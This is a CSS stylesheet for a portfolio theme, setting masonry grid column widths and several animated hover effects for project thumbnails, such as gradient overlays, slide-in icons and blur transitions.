.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height
{
 width: 50%
}
.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_height
{
 width: 33.33%
}
.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_width_height
{
 width: 66.66%
}
.projects_masonry_holder .portfolio_masonry_grid_sizer
{
 width: 33.33%
}
.full_width .projects_masonry_holder .portfolio_masonry_grid_sizer
{
 width: 20%
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_grid_sizer
{
 width: 25%
}
.full_width .projects_masonry_holder.gs3 .portfolio_masonry_grid_sizer
{
 width: 33.33%
}
.projects_masonry_holder:after, .projects_masonry_holder .portfolio_masonry_item:after
{
 clear: both;
 content: "";
 display: block;
 height: 0;
 visibility: hidden
}
.projects_masonry_holder .portfolio_masonry_item
{
 z-index: 1
}
.projects_masonry_holder .portfolio_masonry_item.parallax_item
{
 z-index: 0!important
}
.projects_masonry_holder .image_holder img
{
 vertical-align: top;
 width: 100%;
 height: auto
}
.projects_masonry_holder .image_holder
{
 margin: 0
}
.masonry_with_space .projects_holder
{
 position: relative;
 opacity: 0;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.masonry_with_space .projects_holder .mix
{
 display: block;
 visibility: visible;
 padding: 0;
 margin: 0;
 -webkit-transition: none;
 -moz-transition: none;
 -o-transition: none;
 transition: none;
 box-sizing: border-box
}
.masonry_with_space .projects_holder.v6 .portfolio_masonry_grid_sizer
{
 width: 16.66%
}
.masonry_with_space .projects_holder.v6 .mix, .masonry_with_space .projects_holder.v6 .filler
{
 width: 16.66%
}
.masonry_with_space .projects_holder.v5 .portfolio_masonry_grid_sizer
{
 width: 20%
}
.masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v5 .filler
{
 width: 20%
}
.masonry_with_space .projects_holder.v4 .portfolio_masonry_grid_sizer
{
 width: 25%
}
.masonry_with_space .projects_holder.v4 .mix, .masonry_with_space .projects_holder.v4 .filler
{
 width: 25%
}
.masonry_with_space .projects_holder.v3 .portfolio_masonry_grid_sizer
{
 width: 33.33%
}
.masonry_with_space .projects_holder.v3 .mix, .masonry_with_space .projects_holder.v3 .filler
{
 width: 33.33%
}
.masonry_with_space .projects_holder.v2 .portfolio_masonry_grid_sizer
{
 width: 50%
}
.masonry_with_space .projects_holder.v2 .mix, .masonry_with_space .projects_holder.v2 .filler
{
 width: 50%
}
.projects_masonry_holder.masonry_with_padding
{
 margin: 0 -10px
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item
{
 box-sizing: border-box;
 padding: 10px
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder
{
 max-height: 100%;
 height: 100%
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder
{
 height: 100%;
 width: 100%;
 overflow: hidden
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder img
{
 width: auto
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder .image
{
 position: relative;
 display: block;
 width: 100%;
 height: 100%;
 overflow: hidden;
 -webkit-transform: translateZ(0px);
 transform: translateZ(0px)
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item .item_holder .image_holder .image img
{
 position: absolute;
 top: 0;
 left: 0
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item.large_height .item_holder .image_holder img
{
 max-width: inherit;
 width: auto;
 max-height: 100%
}
.projects_masonry_holder.masonry_with_padding .portfolio_masonry_item.large_width .item_holder .image_holder img
{
 max-width: 100%;
 height: auto;
 max-height: inherit
}
.portfolio_main_holder .item_holder
{
 position: relative;
 overflow: hidden
}
.portfolio_main_holder.projects_masonry_holder .item_holder
{
 display: inline-block;
 height: 100%;
 width: 100%
}
.projects_holder article a.portfolio_link_class, .projects_masonry_holder article a.portfolio_link_class
{
 position: absolute;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder .text_holder
{
 position: absolute
}
.portfolio_main_holder .project_category
{
 margin: 0;
 display: block;
 line-height: 1;
 font-size: 12px
}
.portfolio_main_holder .item_holder .text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder .text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder .item_holder .portfolio_shader
{
 position: absolute;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder .icons_holder
{
 font-family: "Open Sans", sans-serif
}
.portfolio_main_holder .item_holder .icons_holder a
{
 text-align: center
}
.portfolio_main_holder .item_holder .portfolio_title
{
 line-height: 1.25em
}
.projects_holder.standard article .project_category, .projects_holder.standard_no_space article .project_category, .portfolio_slider_holder.standard li .project_category
{
 margin: 8px 0 0 0
}
.projects_holder article a.portfolio_link_class, .projects_masonry_holder article a.portfolio_link_class
{
 z-index: 5;
 left: 0
}
.projects_holder article .item_holder.gradient_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.gradient_hover a.portfolio_link_class
{
 z-index: 4
}
.portfolio_main_holder .item_holder.gradient_hover .text_holder
{
 opacity: 1;
 top: auto;
 bottom: 0;
 left: 0;
 width: 100%;
 height: auto;
 color: #484c61;
 -webkit-transition: all .3s;
 transition: all .3s;
 padding: 30px;
 box-sizing: border-box;
 z-index: 5
}
.portfolio_main_holder .item_holder.gradient_hover .text_holder .separator
{
 border-bottom: 0;
 height: 3px;
 background: #fff;
 display: block
}
.portfolio_main_holder .item_holder.gradient_hover .text_holder .separator.animate
{
 width: 10%;
 transition: width .3s;
 -webkit-transition: width .3s
}
.portfolio_main_holder .item_holder.gradient_hover:hover .text_holder .separator.animate
{
 width: 30%
}
.portfolio_main_holder article:hover .item_holder.gradient_hover .text_holder, .portfolio_slider li.item:hover .item_holder.gradient_hover .text_holder
{
 opacity: 1;
 -webkit-transform: translate3d(0, -30px, 0);
 -moz-transform: translate3d(0, -30px, 0);
 -ms-transform: translate3d(0, -30px, 0);
 -o-transform: translate3d(0, -30px, 0);
 transform: translate3d(0, -30px, 0)
}
.portfolio_main_holder .item_holder.gradient_hover .text_holder_inner
{
 text-align: left
}
.portfolio_main_holder .item_holder.gradient_hover .portfolio_title
{
 font-size: 13px
}
.portfolio_main_holder .item_holder.gradient_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder .item_holder.gradient_hover .project_category
{
 color: #fff;
 font-size: 12px;
 font-style: italic
}
.portfolio_main_holder .item_holder.gradient_hover .icons_holder
{
 position: absolute;
 bottom: -20px;
 opacity: 0;
 top: auto;
 left: 30px;
 -webkit-transform: translate3d(0, 10px, 0);
 -moz-transform: translate3d(0, 10px, 0);
 -ms-transform: translate3d(0, 10px, 0);
 -o-transform: translate3d(0, 10px, 0);
 transform: translate3d(0, 10px, 0);
 -webkit-transition: opacity .3s, -webkit-transform .3s;
 transition: opacity .3s, transform .3s
}
.portfolio_main_holder article:hover .item_holder.gradient_hover .icons_holder, .portfolio_slider li.item:hover .item_holder.gradient_hover .icons_holder
{
 opacity: 1;
 margin-top: 10px;
 display: block;
 -webkit-transform: translate3d(0, 0, 0);
 -moz-transform: translate3d(0, 0, 0);
 -ms-transform: translate3d(0, 0, 0);
 -o-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
.portfolio_main_holder .item_holder.gradient_hover .icons_holder a
{
 display: inline-block;
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 vertical-align: middle;
 margin: 0 8px 0 0;
 font-size: 24px;
 color: #fff;
 border-radius: 2em;
 font-size: 15px;
 transform: rotate(0deg);
 -ms-transform: rotate(0deg);
 -moz-transform: rotate(0deg);
 -o-transform: rotate(0deg);
 -webkit-transform: rotate(0deg);
 transition: transform .5s;
 -webkit-transition: transform .5s
}
.portfolio_main_holder .item_holder.gradient_hover .icons_holder a:hover
{
 background-color: #f5245f;
 -webkit-transform: rotate(-360deg);
 -ms-transform: rotate(-360deg);
 -moz-transform: rotate(-360deg);
 -o-transform: rotate(-360deg);
 transform: rotate(-360deg)
}
.portfolio_main_holder .item_holder.gradient_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.gradient_hover .portfolio_shader
{
 position: absolute;
 vertical-align: middle;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 z-index: 3;
 opacity: 1;
 background: 0;
 background: -webkit-linear-gradient(top, rgba(55,55,55,0) 10%, rgba(55,55,55,0.9) 100%);
 background: linear-gradient(to bottom, rgba(55,55,55,0) 10%, rgba(55,55,55,0.9) 100%);
 -webkit-transform: translate3d(0, 30%, 0);
 -ms-transform: translate3d(0, 30%, 0);
 -moz-transform: translate3d(0, 30%, 0);
 -o-transform: translate3d(0, 30%, 0);
 transform: translate3d(0, 30%, 0);
 -webkit-transition: opacity .3s cubic-bezier(0.165, 0.840, 0.440, 1.000), -webkit-transform .3s cubic-bezier(0.165, 0.840, 0.440, 1.000);
 transition: opacity .3s cubic-bezier(0.165, 0.840, 0.440, 1.000), transform .3s cubic-bezier(0.165, 0.840, 0.440, 1.000)
}
.portfolio_main_holder article:hover .item_holder.gradient_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.gradient_hover .portfolio_shader
{
 opacity: 1;
 -webkit-transform: translate3d(0, 0, 0)!important;
 -ms-transform: translate3d(0, 0, 0)!important;
 -moz-transform: translate3d(0, 0, 0)!important;
 -o-transform: translate3d(0, 0, 0)!important;
 transform: translate3d(0, 0, 0)!important;
 z-index: 3
}
.projects_holder article .item_holder.upward_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.upward_hover a.portfolio_link_class
{
 z-index: 4
}
.portfolio_main_holder .item_holder.upward_hover .portfolio_shader
{
 background-color: rgba(255,255,255,0.8);
 opacity: 0;
 position: absolute;
 width: 100%;
 height: 100%;
 z-index: 3;
 -webkit-transition: all .5s;
 transition: all .5s
}
.portfolio_main_holder article:hover .item_holder.upward_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.upward_hover .portfolio_shader
{
 opacity: 1
}
.portfolio_main_holder .item_holder.upward_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.upward_hover .image_holder .image img
{
 -webkit-transform: scale(1.2);
 -ms-transform: scale(1.2);
 -moz-transform: scale(1.2);
 -o-transform: scale(1.2);
 transform: scale(1.2);
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-transition: all .4s ease;
 transition: all .4s ease
}
.portfolio_main_holder article:hover .item_holder.upward_hover .image_holder .image img, .portfolio_slider li.item:hover .item_holder.upward_hover .image_holder .image img
{
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1)
}
.portfolio_main_holder .item_holder.upward_hover .text_holder
{
 width: 100%;
 left: 0;
 height: auto;
 padding: 5%;
 top: auto;
 bottom: 0;
 opacity: 1;
 text-align: center;
 -webkit-transform: translateY(100%);
 -ms-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 -webkit-transition: all .4s ease;
 transition: all .4s ease;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 box-sizing: border-box;
 background-color: #f5245f;
 z-index: 5
}
.portfolio_main_holder article:hover .item_holder.upward_hover .text_holder, .portfolio_slider li.item:hover .item_holder.upward_hover .text_holder
{
 opacity: 1;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0)
}
.portfolio_main_holder .item_holder.upward_hover .portfolio_title
{
 line-height: 1.7;
 font-size: 13px;
 padding-bottom: 0
}
.portfolio_main_holder .item_holder.upward_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder .item_holder.upward_hover .text_holder .separator
{
 border: 0;
 height: 2px;
 display: inline-block;
 width: 15%;
 background-color: #fff
}
.portfolio_main_holder .item_holder.upward_hover .text_holder .separator.animate
{
 width: 0;
 transition: width .5s .3s;
 -webkit-transition: width .5s .3s
}
.portfolio_main_holder article:hover .item_holder.upward_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.upward_hover .text_holder .separator.animate
{
 width: 20%
}
.portfolio_main_holder .item_holder.upward_hover .icons_holder
{
 position: static;
 display: block
}
.portfolio_main_holder .item_holder.upward_hover .icons_holder a
{
 font-size: 16px;
 width: 28px;
 height: 28px;
 line-height: 28px;
 padding: 3px;
 border-radius: 100%;
 display: inline-block;
 border: 1px solid #fff;
 color: #fff;
 margin: 0 10px 0 0
}
.portfolio_main_holder .item_holder.upward_hover .icons_holder a:hover
{
 background-color: #fff;
 color: #f5245f
}
.portfolio_main_holder .item_holder.upward_hover .icons_holder a:last-child
{
 margin: 0
}
.portfolio_main_holder .item_holder.upward_hover .project_category
{
 font-size: 13px;
 color: #fff
}
.projects_holder article .item_holder.opposite_corners_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.opposite_corners_hover a.portfolio_link_class
{
 z-index: 4
}
.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_shader
{
 background-color: rgba(255,255,255,0.8);
 opacity: 0;
 position: absolute;
 width: 100%;
 height: 100%;
 z-index: 3;
 -webkit-transition: all .5s;
 transition: all .5s
}
.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.opposite_corners_hover .portfolio_shader
{
 opacity: 1
}
.portfolio_main_holder .item_holder.opposite_corners_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder
{
 width: auto;
 left: 0;
 height: auto;
 margin: 10%;
 background-color: transparent;
 top: 0;
 text-align: left;
 box-sizing: border-box;
 z-index: 5;
 opacity: 0
}
.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .text_holder, .portfolio_slider li.item:hover .item_holder.opposite_corners_hover .text_holder
{
 opacity: 1;
 -webkit-transition: all .5s ease;
 transition: all .5s ease
}
.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder_inner
{
 text-align: left
}
.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title
{
 line-height: 1.5;
 font-size: 16px
}
.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title a
{
 display: block;
 border: 0;
 color: #000
}
.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title a:hover
{
 color: #f5245f
}
.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder .separator
{
 display: block;
 width: 50px;
 margin: 10px 0;
 height: 2px;
 background-color: #f5245f;
 border-bottom: 0
}
.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder .separator.animate
{
 width: 0;
 -webkit-transition: width .4s 0s;
 transition: width .4s 0s
}
.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.opposite_corners_hover .text_holder .separator.animate
{
 width: 50px
}
.portfolio_main_holder .item_holder.opposite_corners_hover .project_category
{
 color: #000;
 display: block;
 font-size: 15px;
 line-height: 1
}
.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder
{
 position: absolute;
 right: 0;
 transform: translate(100%);
 -ms-transform: translate(100%);
 -moz-transform: translate(100%);
 -o-transform: translate(100%);
 -webkit-transform: translate(100%);
 bottom: 7%;
 z-index: 6;
 left: auto;
 opacity: 0;
 -webkit-transition: all .3s ease 0s;
 transition: all .3s ease 0s
}
.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .icons_holder, .portfolio_slider li.item:hover .item_holder.opposite_corners_hover .icons_holder
{
 opacity: 1;
 left: auto;
 -ms-transform: translate(-17%);
 -moz-transform: translate(-17%);
 -o-transform: translate(-17%);
 transform: translate(-17%);
 -webkit-transform: translate(-17%)
}
.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a
{
 color: #fff;
 display: inline-block;
 font-size: 14px;
 width: 40px;
 height: 40px;
 line-height: 40px;
 border-radius: 2em;
 margin-right: 5px;
 background-color: #f5245f;
 border: 0;
 transition: .2s ease-out;
 -webkit-transition: .2s ease-out
}
.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a:hover
{
 color: #fff;
 background-color: #000
}
.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a:last-child
{
 margin: 0
}
.projects_holder article .item_holder.slide_from_left_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.slide_from_left_hover a.portfolio_link_class
{
 z-index: 5
}
.portfolio_main_holder .item_holder.slide_from_left_hover .image_holder
{
 z-index: 3;
 transform: translate(0px);
 -webkit-transform: translate(0px);
 -ms-transform: translate(0px);
 -moz-transform: translate(0px);
 -o-transform: translate(0px);
 -webkit-transition: all .3s cubic-bezier(0.075, 0.82, 0.165, 1) 0s;
 transition: all .3s cubic-bezier(0.075, 0.82, 0.165, 1) 0s
}
.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .image_holder, .portfolio_slider li.item:hover .item_holder.slide_from_left_hover .image_holder
{
 transform: translate(20%);
 -webkit-transform: translate(20%);
 -ms-transform: translate(20%);
 -moz-transform: translate(20%);
 -o-transform: translate(20%)
}
.projects_holder article:hover .item_holder.slide_from_left_hover a.portfolio_link_class, .projects_masonry_holder article:hover .item_holder.slide_from_left_hover a.portfolio_link_class
{
 -webkit-transform: translateX(20%);
 -ms-transform: translateX(20%);
 -moz-transform: translateX(20%);
 -o-transform: translateX(20%);
 transform: translateX(20%)
}
.portfolio_main_holder .item_holder.slide_from_left_hover .icons_holder
{
 position: absolute;
 background-color: #f5245f;
 opacity: 1;
 width: 22%;
 height: 100%;
 display: block;
 padding-top: 5%;
 top: 0;
 left: 0;
 z-index: 9;
 -webkit-transform: translateX(-100%);
 -ms-transform: translateX(-100%);
 -moz-transform: translateX(-100%);
 -o-transform: translateX(-100%);
 transform: translateX(-100%);
 -webkit-transition: all .3s cubic-bezier(0.075, 0.82, 0.165, 1) 0s;
 transition: all .3s cubic-bezier(0.075, 0.82, 0.165, 1) 0s;
 box-sizing: border-box;
 margin: 0
}
.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .icons_holder, .portfolio_slider li.item:hover .item_holder.slide_from_left_hover .icons_holder
{
 -webkit-transform: translateX(0px);
 -ms-transform: translateX(0px);
 -moz-transform: translateX(0px);
 -o-transform: translateX(0px);
 transform: translateX(0px);
 box-sizing: border-box
}
.portfolio_main_holder article .item_holder.slide_from_left_hover .icons_holder a, .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder a
{
 color: #fff;
 display: block;
 font-size: 15px;
 width: auto;
 height: 20px;
 padding: 30% 0;
 vertical-align: middle;
 border: 0;
 background-color: transparent!important;
 transition: all .1s;
 -webkit-transition: all .1s;
 box-sizing: border-box
}
.portfolio_main_holder .item_holder.slide_from_left_hover .icons_holder a:hover
{
 font-size: 20px
}
.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder
{
 margin: 10% 10% 0 20%;
 font-size: 13px;
 width: auto;
 left: 0;
 height: auto;
 background-color: transparent;
 top: 0;
 text-align: left;
 box-sizing: border-box;
 z-index: 6;
 opacity: 0;
 color: #000;
 padding-left: 10%
}
.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder .separator
{
 display: block;
 border: 0;
 height: 4px;
 background-color: #f5245f;
 width: 30%
}
.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder .separator.animate
{
 background-color: #f5245f;
 width: 0;
 -webkit-transition: all .3s;
 transition: all .3s;
 -ms-transform: translateZ(0px);
 -moz-transform: translateZ(0px);
 -o-transform: translateZ(0px);
 transform: translateZ(0px);
 -webkit-transform: translateZ(0px)
}
.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.slide_from_left_hover .text_holder .separator.animate
{
 width: 30%;
 -webkit-transition: all .2s linear .4s;
 transition: all .2s linear .4s
}
.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .text_holder, .portfolio_slider li.item:hover .item_holder.slide_from_left_hover .text_holder
{
 color: #000;
 opacity: 1;
 -webkit-transition: all .3s linear .3s;
 transition: all .3s linear .3s
}
.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title
{
 margin-bottom: 10px;
 font-size: 13px
}
.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title a
{
 color: #bd1e2c;
 font-weight: 700;
 text-transform: uppercase
}
.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title a:hover
{
 color: #b8b8b8
}
.portfolio_main_holder .item_holder.slide_from_left_hover .project_category
{
 color: #b8b8b8
}
.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_shader
{
 background-color: rgba(255,255,255,0.8);
 opacity: 0;
 -webkit-transition: all .3s cubic-bezier(0.075, 0.82, 0.165, 1) 0s;
 transition: all .3s cubic-bezier(0.075, 0.82, 0.165, 1) 0s;
 z-index: 4
}
.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.slide_from_left_hover .portfolio_shader
{
 -webkit-transform: translateX(20%);
 -ms-transform: translateX(20%);
 -moz-transform: translateX(20%);
 -o-transform: translateX(20%);
 transform: translateX(20%);
 opacity: 1
}
.projects_holder article .item_holder.prominent_plain_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.prominent_plain_hover a.portfolio_link_class
{
 z-index: 5
}
.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder
{
 padding: 10%;
 font-size: 14px;
 width: 100%;
 left: 0;
 height: 100%;
 background-color: transparent;
 top: 0;
 text-align: left;
 box-sizing: border-box;
 z-index: 4;
 opacity: 1;
 color: #fff;
 transition: opacity .5s cubic-bezier(.165, .84, .44, 1);
 -webkit-transition: opacity .5s cubic-bezier(.165, .84, .44, 1)
}
.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder .separator
{
 display: inline-block;
 margin: 10px 0;
 height: 2px;
 background-color: #fff;
 border: 0;
 width: 20%
}
.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder .separator.animate
{
 width: 20%;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-transition: width .2s ease-out;
 transition: width .2s ease-in-out
}
.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.prominent_plain_hover .text_holder .separator.animate
{
 width: 0
}
.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .text_holder, .portfolio_slider li.item:hover .item_holder.prominent_plain_hover .text_holder
{
 opacity: 0
}
.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_title
{
 color: #fff;
 font-size: 12px;
 text-transform: uppercase;
 letter-spacing: 2px
}
.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder .item_holder.prominent_plain_hover .project_category
{
 margin-top: 9px
}
.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder
{
 position: absolute;
 width: 100%;
 left: 0;
 text-align: center;
 top: auto;
 bottom: 0;
 z-index: 6;
 -ms-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 -webkit-transform: translateY(100%);
 padding: 10%;
 transition: all .3s;
 -webkit-transition: all .3s;
 box-sizing: border-box
}
.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .icons_holder, .portfolio_slider li.item:hover .item_holder.prominent_plain_hover .icons_holder
{
 opacity: 1;
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translateY(0)
}
.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder a
{
 background: rgba(100,100,100,0.5);
 height: 40px;
 width: 40px;
 line-height: 40px;
 display: inline-block;
 color: #fff;
 font-size: 14px;
 border-radius: 100px;
 margin: 0 3px;
 transition: .2s ease-out;
 -webkit-transition: .2s ease-out
}
.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder a:hover
{
 background: rgba(84,84,84,0.5)
}
.portfolio_main_holder .item_holder.prominent_plain_hover .project_category
{
 font-size: 11px;
 margin-top: 8px
}
.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader
{
 background-color: rgba(39,158,255,0.7);
 z-index: 3;
 -webkit-transition: all .3s;
 transition: all .3s;
 opacity: 1;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden
}
.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.prominent_plain_hover .portfolio_shader
{
 opacity: 0
}
.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder .image
{
 -webkit-transition: all .2s ease;
 transition: all .2s ease;
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1);
 -webkit-transform: scale(1);
 opacity: 1;
 display: block;
 -webkit-perspective: 1500px;
 perspective: 1500px;
 -webkit-backface-visibility: hidden
}
.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .image_holder .image, .portfolio_slider li.item:hover .item_holder.prominent_plain_hover .image_holder .image
{
 -ms-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 transform: scale(1.1);
 -webkit-transform: scale(1.1);
 opacity: 1
}
.projects_holder article .item_holder.prominent_blur_hover a.portfolio_link_class, .projects_masonry_holder article .item_holder.prominent_blur_hover a.portfolio_link_class
{
 z-index: 5
}
.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder
{
 padding: 10%;
 font-size: 14px;
 width: 100%;
 left: 0;
 height: 100%;
 background-color: transparent;
 top: 0;
 text-align: left;
 box-sizing: border-box;
 z-index: 4;
 opacity: 1;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 transition: all .5s;
 -webkit-transition: all .5s
}
.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder .separator
{
 display: inline-block;
 height: 3px;
 width: 30%;
 border: 0;
 background-color: #000;
 transition: all .3s;
 -webkit-transition: all .3s
}
.portfolio_main_holder .item_holder.prominent_blur_hover.blur .text_holder .separator
{
 background-color: #aaa;
 box-shadow: 0 0 10px #aaa
}
.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder .separator.animate
{
 width: 30px
}
.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.prominent_blur_hover .text_holder .separator.animate
{
 width: 50px;
 transition: width .3s;
 -webkit-transition: width .3s
}
.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder
{
 position: absolute;
 bottom: 10%;
 text-align: center;
 left: auto;
 width: 100%;
 z-index: 6;
 opacity: 0;
 transition: all .3s;
 -webkit-transition: all .3s
}
.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder_outer
{
 display: table;
 width: 100%
}
.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder .item_holder.prominent_blur_hover .icons
{
 display: inline-block
}
.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .icons_holder, .portfolio_slider li.item:hover .item_holder.prominent_blur_hover .icons_holder
{
 opacity: 1
}
.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder a
{
 background-color: rgba(255,255,255,0.8);
 color: #999;
 display: inline-block;
 width: 40px;
 height: 40px;
 line-height: 40px;
 border-radius: 100px;
 transition: all .2s ease-out;
 -webkit-transition: all .2s ease-out;
 margin-right: 5px;
 font-size: 14px
}
.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder a:hover
{
 background-color: transparent;
 color: #fff
}
.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .text_holder, .portfolio_slider li.item:hover .item_holder.prominent_blur_hover .text_holder
{
 opacity: 0;
 text-shadow: none;
 transition: all .5s;
 -webkit-transition: all .5s
}
.portfolio_main_holder .item_holder.prominent_blur_hover.blur .text_holder
{
 text-shadow: 0 0 7px #000;
 opacity: .6;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 transition: all .5s;
 -webkit-transition: all .5s
}
.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_title
{
 line-height: 1.5;
 font-size: 11px
}
.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_title a
{
 color: #000;
 font-weight: 600;
 text-transform: uppercase;
 letter-spacing: 2px
}
.portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_title a
{
 color: #aaa
}
.portfolio_main_holder .item_holder.prominent_blur_hover .project_category
{
 font-size: 11px;
 display: block;
 color: #000
}
.portfolio_main_holder .item_holder.prominent_blur_hover.blur .project_category
{
 font-size: 11px;
 color: #aaa
}
.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_shader
{
 background-color: rgba(255,255,255,0.2);
 z-index: 3;
 opacity: 1;
 transition: all .5s;
 -webkit-transition: all .5s
}
.portfolio_main_holder .item_holder.prominent_blur_hover.active .portfolio_shader
{
 opacity: 0
}
.portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_shader
{
 background-color: rgba(255,255,255,0.7)
}
